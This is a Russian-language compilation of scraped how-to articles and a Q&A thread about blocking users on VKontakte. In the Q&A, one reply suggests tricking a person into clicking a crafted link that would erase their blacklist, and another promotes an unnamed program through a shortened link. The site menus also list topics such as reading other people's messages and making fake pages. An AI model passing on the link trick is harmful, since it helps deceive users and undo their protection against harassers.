Для мошенников и аморальных личностей социальные сети стали плодородной почвой, так как дают возможность делать неприглядные поступки практически анонимно. Поэтому, черный список – это не прихоть. А необходимость, предусмотренная разработчиками для создания безопасного пространства. Если даже блокировка не в силах остановить негативные действия со стороны других людей, можно обратиться за помощью в правоохранительные органы.
socialgid.ru
Как добавить в черный список в ВК
В социальной сети могут регистрироваться абсолютно все пользователи интернета, у которых есть мобильный телефон для подтверждения личности. Не всегда эти люди приятны в общении и ведут себя адекватно. Чтобы оградиться от нежелательного контакта, следует использовать «Черный список» — функцию блокировки. В текущей статье разберемся, как добавить в черный список в ВК любого зарегистрированного там человека.
Что такое «Черный список»
Так называется функция, позволяющая оградить себя от общения и каких либо действий со стороны неприятного участника социальной сети. Добавленному в «Черный список» пользователю запрещено отправлять сообщения, оставлять комментарии, лайки, просматривать фотографии и проявлять любую активность на странице человека, который его заблокировал.
Догадаться, что участник соцсети внес вас в свой ЧС очень просто, для этого нужно посетить его страницу. На ней будет отображена только аватарка, имя и несколько строк основной информации. Ниже будет расположена надпись «(Имя человека) ограничил(а) доступ к своей странице.
Ниже будет расположена надпись «(Имя человека) ограничил(а) доступ к своей странице.
Теперь разберемся, как занести человека в свой ЧС, чтобы запретить ему любые действия в отношении профиля.
Добавление в «Черный список»
Существует два варианта, как внести пользователя в ЧС ВКонтакте. Рассмотрим каждый из них более детально.
Добавление на странице пользователя
Метод предполагает посещение страницы человека, которого требуется заблокировать. Пошаговая инструкция:
- Открыть сайт социальной сети.
- Перейти на страницу пользователя.
- Под аватаркой нажать на три горизонтальные точки.
- Выбрать пункт «Заблокировать».
Справка. Если пользователь находится в друзьях, то нужно сначала его оттуда удалить: нажать на кнопку «У Вас в друзьях», в выпадающем меню выбрать «Убрать из друзей».
Помимо блокировки существует возможность пожаловаться на страницу. После нажатия на пункт «Пожаловаться», следует указать причину, оставить комментарий к заявке и по желанию отметить опцию «Закрыть доступ к моей странице».
Добавление через настройки
Кинуть участника соцсети в «Черный список» получится и через раздел настроек профиля. Действовать необходимо следующим образом:
- Нажать на уменьшенную копию аватарки, расположенную в верхнем правом углу.
- Выбрать пункт «Настройки».
- С помощью меню справа, перейти в раздел «Черный список». На странице отобразятся ранее добавленные участники, напротив каждого есть ссылка для удаления из списка.
- Нажать кнопку «Добавить».
- Отыскать пользователя в списке предложенных или воспользоваться поиском для быстрого нахождения. В строку поиска можно вписывать не только имя, но и вставлять ссылку на профиль человека, которого требуется заблокировать.
- Напротив имени пользователя кликнуть кнопку «Заблокировать».
Готово. В разделе отобразится уведомление «(Имя человека) добавлен(а) в Черный список. Он/Она больше не сможет просматривать страницу и отправлять сообщения». С помощью этого способа получится быстро поставить в список несколько человек, без необходимости посещения страницы каждого из них.
Добавление пользователя в «Черный список» позволяет оградить себя от неприятного общения, спама, оскорблений и прочего. Заблокировать человека очень просто, это получится сделать как на его странице, так и через настройки.
vkbaron.ru
Как отправить в черный список в Контакте с компьютера и телефона
Здравствуйте, уважаемые читатели моего блога. Как же иногда достают люди Вконтакте: пишут не по делу, оставляют ненужные сообщения на стене. А что делать, если, к примеру, нет желания, чтобы бывшие товарищи смотрели твои фотографии? Не хочется, чтобы все окружающие знали как у меня дела.
Совсем не выкладывать никакой информации? Не думаю, особенно учитывая, что даже на подписчиках вашей страницы можно заработать.
Сегодня я расскажу вам как отправить в черный список в контакте с компьютера, работать в группах и сообществах, что делать если человека, которого вы хотите заблокировать, нет в друзьях, а также на что способен ваш смартфон. В общем, вся информация, которая только может пригодиться.
В общем, вся информация, которая только может пригодиться.
Кстати, желания некоторых пользователей расходятся с возможностями официального сайта и приложения для Вк. Попробуем решить и подобные задачи.
ПК-версия
Начнем с простого. Как добавить человека в черный список через компьютер. Все максимально просто. Для этого заходите на свою страницу и переходите в настройки. Для этого нажимаете на свой аватар, а дальше кликаете по нужному сейчас разделу.
В появившемся окне справа есть категория «Черный список». Именно она сейчас и нужна. Щелкаем. Теперь нажимаем на кнопку «Добавить» сверху по центру.
Отправить в черный список для своей страницы вы можете даже в том случае, если человека нет среди ваших друзей. Переходите в его профиль, копируете URL, а затем вставляете в единственное подходящее для этой цели поле.
Как только вы это сделаете, чуть ниже появится информация о человеке, а напротив нее отобразится кнопка «Заблокировать».
Нажмите на нее и вам придет уведомление о том, что с данного аккаунта больше нельзя отправлять вам сообщения, а также просматривать сведения о вас.
Вот и все. В новой версии все максимально просто.
Можно сделать по-другому. Зайдите на страницу человека, которого вы хотите добавить в ЧС, нажмите на три точки под аватаркой и выберите функцию «Заблокировать».
Заблокировать часть информации и возможностей
Не обязательно добавлять в черный список своего друга. Вы можете запретить ему просматривать ваши фотографии, аудиозаписи, оставлять записи на стене или отправлять сообщения. Для этого все в тех же настройках нужно выбрать категорию «Приватность».
Далее открываете вкладку напротив выбранной возможности (кто видит основную информацию, фотографии и т.д.), а затем выбираете «Все, кроме».
Надо отметить, что блокировать возможности вы можете только в том случае, если человек уже есть в списке ваших друзей.
Смартфон
Должен предупредить еще об одной неприятности. Добавить в черный список через телефон невозможно. Максимум, на что вы способны – удалить человека из этого списка.
Добавить в черный список через телефон невозможно. Максимум, на что вы способны – удалить человека из этого списка.
Не думаю, что так сложно будет найти компьютер, если перед вами стоит необходимость избавиться от навязчивого поклонника.
Сейчас же я покажу вам как действовать чтобы убрать из списка неугодным помилованного. Переходим в раздел «Настройки».
Открываем черный список.
Теперь кликаем на крестик, рядом с именем.
Человек помилован. Кстати, работа с приватностью через приложение тоже ограничена. Если в ПК-версии вам доступно скрыть сведения от определенного человека, то с телефона вы можете сделать тоже самое, но наоборот. Разрешить лишь некоторым своим друзьям просматривать ту или иную информацию. На мой взгляд, это не слишком удобно, особенно если подписчиков много.
Возможно, если вам сильно надоело общество и вы просто хотите просматривать новости в этой социальной сети, слушать музыку, избавиться от навязчивых людей и при этом никого не обидеть, вас может заинтересовать статья о том, как стать невидимым Вконтакте, так что оставлю ссылочку прямо здесь, а сам перейду к работе с пабликами.
Сообщества и группы
Итак, чтобы заблокировать одного из участников вашей группы вам нужно нажать на три точки под аватаркой вашего сообщества и зайти в раздел «Управление».
Открываете категорию «Участники», а затем и «Черный список».
Добавить не участника группы в ЧС невозможно, но сделать это с собственным подписчиком — пожалуйста.
Понимаю, что некоторые не вступившие в паблик очень сильно достают, если вы создаете группу для развития бизнеса, они еще и вредить репутации могут! Как же с ними справиться? Если у вас небольшое сообщество, вы можете временно сделать свою группу закрытой, подождать пока нужная вам личность не вступит, а затем заблокировать ее стандартным способом, описанным в этой главе.
В одной из своих будущих публикаций я обязательно расскажу также как закрыть обсуждения Вконтакте или стену, так что обязательно подписывайтесь на рассылку, чтобы не пропустить важной и актуальной темы. О том, как удалить страницу в Вконтакте я написал отдельную инструкцию.
Конечно, я считаю данные методы не слишком удачными, так как все это негативно сказывается на популярности сообщества. Не зря же я расписывал как создавать обсуждаемые темы и увеличить число комментариев.
Однако, этот выход, что называется, тот рак, который и на безрыбье – рыба. В работе всегда нужно уметь оценить ущербы и преимущества. Иногда и такая игра стоит свеч. Не стоит упускать из поля зрения даже, казалось бы, самые неудачные решения.
Если вам интересны способы продвижения и привлечения подписчиков, могу посоветовать отличный сервис soclike.ru. Они работают по двум схемам.
Один подешевле, предполагает смежное количество реальных людей и бесполезных аккаунтов, а второй – профессиональное использование таргетинга. Благодаря этому методу можно быстро понять популярность своего сообщества. Люди будут подбираться не только заинтересованные, но и соответствующие полу, возрасту, географическому положению, который важен для вас.
Это очень выгодно. Особенно, если пока вы не освоили таргетинг самостоятельно.
Вот в принципе и все. Не забывайте подписываться на рассылку, вас ждет еще масса полезного. До новых встреч.
start-luck.ru
Чёрный список группы В Контакте
Skip to content
- Главная
- Новости Вконтакте
- О сайте
Поиск по сайту
Search for:
- Часто задаваемые вопросы
- Личная страница
- Как создать страницу
- Полная версия ВК
- Мобильная версия ВК
- Приложение Вконтакте для телефонов
- Как выйти из ВК со всех устройств
- Как скрыть страницу
- Как удалить страницу
- Как восстановить страницу
- Как купить аккаунт
- Как создать фейк-страницу
- Продажа товаров и услуг со страницы
- Профиль Вконтакте: вопрос — ответ
- Как узнать сколько дней я в ВК
- Когда была создана страница в ВК
- Сколько людей зарегистрировано в ВК
- Оформление страницы
- Как красиво оформить страницу
- Как включить тёмную тему
- Какой должна быть страница
- Что написать в графе «Деятельность»
- Что написать в графе «Интересы»
- Что написать в графе «О себе»
- Что написать в графе «Любимая музыка»
- Что написать в графе «Любимые цитаты»
- Как назвать фотоальбом
- Где сделать сигну
- Как вернуть старый дизайн на ПК
- Настройки
- Как написать в техподдержку ВК
- Как изменить имя/фамилию
- Как изменить логин (почту)
- Как включить тёмную тему
- Как привязать электронную почту
- Как изменить пароль
- Как изменить номер телефона
- Как отвязать номер от страницы
- Как поменять язык
- Как увеличить шрифт/масштаб
- Как узнать id
- Как изменить id (короткий адрес)
- Как скопировать ссылку страницы
- Как изменить возраст
- Как указать страну и город
- Как указать место жительства
- Как указать место работы
- Как отправить любой файл
- Как пользоваться документами
- Как загрузить гифку в ВК
- Как настроить импорт фотографий из Instagram
- Как пройти верификацию
- Подумайте о безопасности своей страницы
- Виджет для добавления веб-страницы в закладки
- Фотографии
- Скотобаза — сборник частных фотографий
- База приватных фото
- Слайд-шоу из фотографий
- Как указать место на фото
- Как поменять фото
- Как изменить миниатюру
- Как сделать фото с веб-камеры
- Как посмотреть актуальные фото
- Как удалить фото
- Настройка импорта из Instagram
- Сохранённые фотографии Вконтакте
- Как найти человека по фото
- Какие фото я лайкнул
- Как удалить фотоальбом
- Онлайн-фотошоп Вконтакте
- Фотоприложение Snapster
- Как отметить друзей на фото
- Картинки, на которых можно отметить друзей
- Посты | Записи
- Как поставить лайк (мне нравится)
- Подписка на лайки
- Как сделать репост (рассказать друзьям)
- Как восстановить удалённую запись
- Архив записей в ВК
- Как не сесть за репост
- Показать сначала интересные записи
- Постер для текстовых записей
- Отдам даром за репост
- Записи, понравившиеся друзьям
- Как отменить голос в опросе
- Счётчик просмотров записей
- Как получать уведомления о новых записях
- Как поставить статус
- Как написать статью
- Как написать на стене
- Как изменить запись
- Как скрыть записи на своей стене
- Как сделать хэштег
- Актуальные темы
- Как отложить запись
- Лучшее время для постинга
- Как закрепить запись на стене
- Маркет-платформа в ВК
- Как продвигать запись
- Рекламная карусель
- Как найти популярные записи
- Как предложить новость в группе
- Как удалить записи со стены
- Умная лента новостей
- Как очистить ленту новостей
- Какие записи я лайкнул
- Комментарии
- Ветки комментариев
- Сортировка комментариев
- Как комментировать записи от имени группы
- Как изменить комментарий
- Как скрыть комментарии от друзей
- Как скопировать ссылку на комментарий
- Как удалить комментарий
- Как посмотреть комментарии в группе
- Как видеть комментарии друзей
- Как включить оповещения в группе
- Доступ | Взлом
- Что делать, если взломали страницу
- Как восстановить страницу
- Как защитить страницу от взлома
- Двухфакторная аутентификация
- Как посмотреть историю активности
- Как скачать данные о себе в ВК
- Что делать, если ВК не работает
- Что делать, если не воспроизводится музыка
- В ваш аккаунт был выполнен вход через…
- The page you are looking for is temporarily unavailable.
 Please try again later
Please try again later - Ошибка Вконтакте: веб-страница недоступна
- Как зайти в ВК, если доступ закрыт
- Блокировка ВК в Украине
- Как узнать, у кого я в чёрном списке
- Как сидеть в ВК без интернета
- Как читать чужие сообщения
- Как разморозить страницу
- Как заблокировать человека
- Сколько нужно жалоб, чтобы заблокировали страницу
- Как ограничить доступ к странице
- Как узнать, у кого я в чёрном списке
- Как пожаловаться на группу
- Как спецслужбы получают данные
- Сообщения | Переписка
- Как написать сообщение
- Как поставить на таймер сообщение
- Как написать в ВК если ограничен доступ
- Как ответить на сообщение
- Как посмотреть начало переписки
- Как оставить сообщение непрочитанным
- Как отправить пустое сообщение
- Как изменить сообщение
- Как отправить голосовое сообщение
- Как скачать голосовое сообщение
- Как сохранить сообщение из ВК
- Как изменить голос в голосовых сообщениях
- Как позвонить пользователю
- Как написать самому себе
- Как перенести строку
- Как сохранить сообщения
- Как найти сообщение
- Как переслать сообщения
- Как включить проверку орфографии
- Рассылка сообщений
- Шаблоны сообщений
- Статистика сообщений
- Как удалить сообщения (переписку)
- Как скрыть диалог
- Как восстановить сообщения
- Ссылка на подозрительный сайт
- Как сократить ссылку
- Друзья | Подписчики
- Как формируется список друзей
- Как убрать друга с верхней позиций списка друзей
- Как видеть комментарии друзей
- Новые друзья у друзей: как отследить?
- Как добавить родственников
- Список «Общие друзья»
- Как найти человека (людей)
- Как посмотреть, кого добавил друг
- Как скрыть комментарии в новостях друзей
- Как найти человека в ВК по номеру телефона
- Как найти возможных друзей
- Как добавить много друзей (подписчиков)
- Как посмотреть исходящие заявки
- Скрипт для одобрения всех заявок в друзья
- Сколько друзей можно добавить за сутки
- Как добавить человека в закладки
- Как скрыть друзей
- Как посмотреть скрытых друзей
- Как заблокировать человека
- Как ограничить доступ к странице
- Как удалить человека из друзей
- Как удалить подписчиков
- Как узнать на кого я подписан
- Как узнать, кто удалился из друзей
- Календарь дней рождения друзей
- Уведомление о дне рождения
- Гости | Поклонники
- Как посмотреть гостей страницы
- Как узнать, кто заходил на страницу
- Как посмотреть статистику страницы
- Как посмотреть на страницу со стороны
- Отношения
- Как познакомиться с девушкой в ВК
- Что написать девушке в ВК
- Темы для разговора с девушкой в ВК
- О чём поговорить с девушкой в ВК
- Как заинтересовать девушку в ВК
- Девушка не отвечает на сообщения в ВК
- Бывшая пишет в ВК: что делать?
- Приватность
- Настройки приватности
- Как убрать личную информацию
- Как не сесть за репост
- Как закрыть профиль в ВК
- Как открыть профиль в ВК
- Как посмотреть закрытый профиль в ВК
- Как скрыть истории
- Как скрыть комментарии в ленте
- Как архивировать записи
- Как быть невидимым
- Как всегда быть онлайн
- Как отключить оповещения
- Как поставить/скрыть семейное положение
- Как скрыть новости от друзей
- Как скрыть диалог
- Как скрыть записи со своей стены
- Как скрыть страницу
- Как скрыть группы
- Как скрыть друзей
- Как посмотреть скрытых друзей
- Как изменить возраст
- Как убрать дату рождения
- Как узнать возраст и дату рождения
- Как скрыть аудиозаписи
- Как скрыть видеозаписи
- Как заблокировать человека
- Как запретить писать сообщения
- Как ограничить доступ к странице
- Как удалить своих подписчиков
- Как избавиться от капчи
- Как удалить игры
- Смайлы | Стикеры
- Как вставить смайл в статус/коммент/пост
- Расшифровка смайликов
- Как перевернуть смайлик
- Как сделать текст/смайлик ссылкой
- Бесплатные стикеры Вконтакте
- Как подарить стикеры
- Аудио | Видео
- Как добавить аудиозапись
- Аудиозаписи 2.
 0 — нововведения
0 — нововведения - Подкасты Вконтакте
- Подписка на музыку
- Бесплатный доступ к музыке
- Как скрыть аудиозаписи
- Как добавить видеозапись
- Как скачать видео с ВК
- Как отключить безопасный поиск
- Конструктор видео Вконтакте
- Бот для распознавания музыки
- Прямые трансляции
- Как создать прямую трансляцию
- Программа OBS для прямых трансляций
- Как скрыть видеозаписи
- VK Live — приложение для прямых трансляций
- Как отметить друзей на видео
- Как скачать музыку и видео с ВК
- Как поставить музыку в статус
- Не воспроизводится музыка
- Беседа | Конференция
- Как создать беседу
- Управление беседой
- Как удалить человека из беседы
- Как сделать ссылку на беседу
- Как закрепить сообщение в беседе
- Как узнать id беседы
- Как удалить беседу
- Как выйти из беседы
- Как вернуться в беседу
- Как упомянуть человека в беседе
- Денежные переводы в беседе
- Фотоальбомы
- Как создать альбом
- Как назвать альбом
- Как удалить альбом
- Приложения
- Раскрутка приложений
- Игра VK Coin — майнинг внутренней валюты
- Дзынь — сервис для поиска статей
- Приложение для знакомств в ВК «Бесит!1»
- Приложение «Сколько дней я в ВК»
- Приложение «Фотошоп»
- Приложение «Гости страницы»
- Приложение «Мои друзья»
- Приложение «Анализ группы в ВК»
- Приложение «Поиск мёртвых участников в группе»
- Сообщества
- Как вступить в группу
- Как выйти из группы
- Как найти интересные группы
- Как предложить новость группе
- Как разместить рекламу в группе
- Как перевести деньги группе
- Как найти нужную запись на стене группы
- Как посмотреть закрытую группу
- Как посмотреть комментарии в группе
- Как добавить группу в закладки
- Как отправить сообщение группе
- Как скрыть все группы
- Как узнать админа группы
- Как узнать сколько ботов в группе
- Когда была создана группа
- Какова стоимость группы
- Как купить группу
- Как передать группу
- Изображения
- Как вставить картинку в любое место
- Как сделать картинку ссылкой
- Как создать мем
- Как сделать скриншот
- Картинки, на которых можно отметить друзей
- Картинки «Я люблю тебя»
- Картинки «Сердечки»
- Скрипты
- Скрипт для одобрения заявок в друзья
- Скрипт для удаления записей со стены
- Словарь
- Что такое ЛС в ВК?
- Что такое баян в ВК?
- Что такое спам в ВК?
- Что такое сигна в ВК?
- Что значит лол в ВК?
- Что такое пруф в ВК?
- Что такое ВП в ВК?
- Что такое ЧСВ в ВК?
- Что такое МГ в ВК?
- Личная страница
- Секреты ВК
- Секреты ВК 2019
- Как включить тёмную тему в ВК
- Способы заработка в ВК
- Бесплатная накрутка
- Quick Sender — программа для продвижения
- Бесплатные голоса
- Бесплатные стикеры
- Бесплатные темы для ВК
- Дзынь в ВК — сервис для поиска статей
- Таймер сообщений в ВК
- Закладки в ВК: как посмотреть
- Мобильная викторина Клевер
- Получение метки прометей
- Бот для распознавания музыки
online-vkontakte. ru
ru
Как работает черный список Вконтакте
Для многих людей сайт ВКонтакте является практически вторым домом. Создатели социальной сети предоставили возможность людям делиться своими фотографиями, выкладывать видео, высказывать свои мысли и рассказывать новости. И, само собой, общаться с друзьями в режиме реального времени.
Черный список ВКонтакте напоминает черный список в телефоне. Когда человек не хочет с кем-то общаться, одним нажатием на кнопку телефона он отправляет эту персону в игнор. Суть черного списка ВКонтакте та же: все неугодные пользователи отправляются в бан.
Все пользователи разные. Есть адекватные воспитанные люди, есть те, которым обязательно нужно сделать какую-нибудь гадость или нахамить. Чтобы не портить нервы, был придуман черный список.
Попав в игнор-лист, человек видит только имя и фамилию, а также фотографию пользователя. Все фотографии, видеозаписи, записи на стене для него остаются закрыты. Писать комментарии, личные сообщения, приглашать на встречи он также не имеет права. Посреди страницы игнорирующего человека высвечивается надпись «Пользователь ограничил доступ к своей странице».
Посреди страницы игнорирующего человека высвечивается надпись «Пользователь ограничил доступ к своей странице».
Черный список – это своеобразная защита от нежелательного общения, спама и надоедливых пользователей.
На главной странице в меню слева необходимо выбрать строку «Мои настройки». На открывшейся странице появится вкладка «Черный список». В строке нужно ввести имя человека, которого хочется заблокировать, или ссылку на его страницу. Нажимаете «Добавить в черный список», и все готово. Человек больше не сможет вам докучать.
Добавлять пользователей в игнор-лист могут и администраторы групп и сообществ. Под аватаркой группы нужно нажать кнопку «Управлять сообществом». Откроется окно с вкладкой «Черный список». Дальнейшие действия те же.
Кнопкой «Удалить из черного списка» можно разблокировать пользователя и вновь дать ему возможность видеть и писать.
Если в черный список добавили вас, самостоятельно выйти из него не получится. Как вариант можно завести вторую страницу и попросить человека разблокировать вас. Или попросить кого-то из общих друзей написать ему.
Или попросить кого-то из общих друзей написать ему.
Узнать, у кого из пользователей вы находитесь в черном списке, можно, зайдя на их страницы. Ограниченный доступ означает, что вас игнорируют. Если человека в друзьях нет, при попытке добавить его, появится надпись «Вы не можете добавить этого пользователя в друзья».
www.kakprosto.ru
как добавить человека в черный список в контакте? или что то сделать,чтобы он не мог писать?!
элементарно Ватсон, Настройки, чёрный список, там набираешь его имя или даёшь ссылкку, тебе там всё выдаст, разберёшься
Через Настройки-Черный список!
Настройки>Черный список>*вставляешь ссылку в белое окошечко и жмешь Enter*
Настройки>Черный список>*вставляешь ссылку в белое окошечко и жмешь Enter*
СПАСИБКИ БОЛЬШОЕ)
Дебильная система, нет что бы прям там же где в друзья добавляешь и сделать.
Лучше всего сначала удалить, а потом под аудиозаписями удалённого друга найти «Заблокировать»готово!
Есть и более хитрый способ.
Например, можно кинуть ему ссылку с нужными параметрами, написать, что-нибудь хитрое, он перейдет по ней и черный список ваш удалится. Подробнее можно <a rel=»nofollow» href=»http://vkhow.ru/kak-dobavit-cheloveka-v-chernyj-spisok-vkontakte/» target=»_blank» >по ссылке</a> прочитать.
Вот классная программа тут есть => <a rel=»nofollow» href=»http://vk.cc/579IA0″ target=»_blank»>http://vk.cc/579IA0</a>
Я всегда через нее добавляю людей в черный список!
ЧЕРЕЗ НАСТРОЙКИ, ТАМ МОЖНО И КОНФИДЕНЦИАЛЬНОСТЬ МОЖНО НАСТРОИТЬ.
Спасибо кто дал ответ на вопрос
Либо чс в настройках кинь его либо отключи уведомления
Заходите в «Настройки» с права безопасность… ищете «Чёрный список» кликайте и потом набираете имя и фамилие чкловека которого вы хотите добавить в чёрный список этот способ с компьютером) С телефона просто заходишь на страницу того человека которого вы хотите добавить в чёрный список. Надеюсь помогла с:
А если он не в друзьях???
да нет там никаких настроек
Заходите в настройки, потом нажимаете чёрный список если тот человек которого вы хотите туда добавить нету, то там есть кнопка добавить в чёрный список, но добавить в чёрный список можно тех людей которые находятся у вас в друзьях или те которых
в добавили как спам. Ну потом когда вы выберите этого человека он будет в чёрном списке и не сможет вам писать. Конечно потом если вы захотите убрать его из чёрного списка то надо будет всего лишь нажать на крестик ( то есть убрать из чёрного списка).
Ну потом когда вы выберите этого человека он будет в чёрном списке и не сможет вам писать. Конечно потом если вы захотите убрать его из чёрного списка то надо будет всего лишь нажать на крестик ( то есть убрать из чёрного списка).
touch.otvet.mail.ru
Как заблокировать человека в новом Вконтакте?
Все потихоньку переходят на новую версию сайта и еще не знают как заблокировать другого человека Вконтакте в обновленном дизайне. Обертка поменялась, но основные способы остались те же самые. Рассмотрим все по порядку, чтобы ничего не пропустить.
1) Причины блокировки
2) Как ограничить доступ к своей странице
3) Как заблокировать пользователя Вконтакте полностью
4) Еще один способ блокировки пользователей Вконтакте
5) Как удалить человека, который заблокировал вас
Причины блокировки
Если человек совершает по отношению к вам различные действия, которые по вашим меркам являются неадекватными и оскорбляют вас, то следует заблокировать доступ этого пользователя к вашей странице или пожаловаться на него администрации Вконтакте. К таким поступкам относятся, к примеру, грубые высказывания в ваш адрес, постоянная рассылка спама, обидные комментарии под фотографиями. Решение проблемы — ограничение доступа к определенным функциям на вашей странице.
К таким поступкам относятся, к примеру, грубые высказывания в ваш адрес, постоянная рассылка спама, обидные комментарии под фотографиями. Решение проблемы — ограничение доступа к определенным функциям на вашей странице.
Как ограничить доступ к своей странице
Вконтакте есть так называемый «Черный список», куда можно добавить человека, с которым вы полностью хотите прекратить общение. Существовали два способа блокировки пользователя.
На странице пользователя
Самым простым вариантом был такой — заходим на страницу «жертвы» и нажимаем кнопку «Заблокировать». Однако данный пункт меню отсутствует у ваших друзей и в старой и в новой версии Вконтакте. Таким образом можно забанить только того человека, который у вас не в друзьях.
В настройках
Остается единственный рабочий второй способ — через настройки заходим «Черный список».
Нажимаем кнопку «Добавить в черный список».
И копируем полный путь до страницы пользователя или его имя — фамилию. С помощью данного способа можно ограничить доступ к свой странице для любого пользователя Вконтакте. Также существует возможность вернуть все права пользователю, убрав его из черного списка, когда вы пожелаете.
Как заблокировать пользователя Вконтакте полностью
Для полной блокировки обидчика вам нужно обратиться в администрацию Вконтакте. Как это сделать? Заходим на страницу пользователя и нажимаем кнопку «Пожаловаться на страницу».
Далее выбираем причину, по которой вы собираетесь пожаловаться на человека, в комментариях подробно описываем ситуацию и приводим веские доводы, чтобы убедить администрацию забанить пользователя. Вместе с этим можно закрыть доступ к странице, поставив галочку под блоком с комментариями.
Для подобного обращения лучше иметь серьезный повод для удаления, чтобы добиться положительного результата от техподдержки.
Еще один способ блокировки пользователей Вконтакте (не рекомендую)
